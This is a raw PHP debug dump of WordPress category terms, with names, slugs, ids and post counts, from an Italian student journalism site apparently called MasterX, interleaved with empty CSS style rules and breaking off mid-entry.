(17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1235)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1235)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(839)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(839)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(426)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(426)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1869)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1869)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(12)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(12)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) 